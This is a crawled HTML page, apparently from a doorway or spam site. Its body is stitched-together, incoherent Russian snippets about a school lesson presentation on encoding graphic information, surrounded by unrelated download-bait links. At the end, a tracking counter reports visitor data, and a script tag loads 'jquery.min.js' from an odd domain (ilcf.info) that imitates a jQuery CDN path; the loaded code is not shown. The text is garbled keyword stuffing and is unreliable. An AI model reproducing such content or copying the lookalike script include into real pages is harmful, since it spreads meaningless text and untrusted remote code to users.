

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-prezentaciya-k-uroku-kodirovanie-graficheskoy-informacii.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация к уроку кодирование графической информации - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация к уроку кодирование графической информации</h2>
                            </header>
                            <p>Презентация к уроку по информатике и икт (9 класс) на тему: Кодирование графической и мультимедийной информации. Презентация к уроку (информатика и икт, 10 класс) по теме: Презентация "Кодирование звуковой информации". Данная работа кажется мне слишком легкой. Я составляю контрольные работы исходя из задачников для подготовки к ГИА. Урок Кодирование графической информации в 9 классе по учебнику Н.Д.Угриновича. Это первый. Презентация к уроку (информатика и икт, 10 класс) по теме: Презентация Кодирование звуковой. 
Контрольная работа по информатике за 1 четверть, 8 класс. 2 Вариант. Часть А. 1. Через какое. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-usb-win-xp.html">Usb win xp</a></li>
                                <li><a href="ajpu1-rizen-2-prohozhdenie-bereg-mecha.html">Ризен 2 прохождение берег меча</a></li>
                                <li><a href="ajpu1-barbi-priklyucheniya-na-rancho-igrat.html">Барби приключения на ранчо играть</a></li>
                                <li><a href="ajpu1-kak-skachat-muzyku-iz-kontakta-na-android.html">Как скачать музыку из контакта на андроид</a></li>
                                <li><a href="ajpu1-skachat-programmu-dlya-kollazha-na-android.html">Скачать программу для коллажа на андроид</a></li>
                                <li><a href="ajpu1-min-sine-shundyy-sagyndym-minus.html">Мин сине шундый сагындым минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по информатике и икт (9 класс) на тему.</li>
<li>Презентация к уроку (информатика и икт, 10 класс) по теме.</li>
<li>Контрольная работа по информатике за 1 четверть, 8 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-igra-skrimer-skachat.html">Игра скример скачать</a></li>
                                            <li><a href="ajpu1-skachat-doklad-o-francii-3-klass.html">Скачать доклад о франции 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gost-11677.html">Гост 11677</a></li>
                                            <li><a href="ajpu1-dary-volhvov-skachat-knigu-epub.html">Дары волхвов скачать книгу epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-muzyku-danya-i-kristi.html">Скачать музыку даня и кристи</a></li>
                                            <li><a href="ajpu1-zhurnal-dachnyy-klub-8-14.html">Журнал дачный клуб 8 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-pesni-johnyboy-besplatno.html">Скачать песни johnyboy бесплатно</a></li>
                                            <li><a href="ajpu1-besplatno-skachat-programmu-dlya-tszh.html">Бесплатно скачать программу для тсж</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
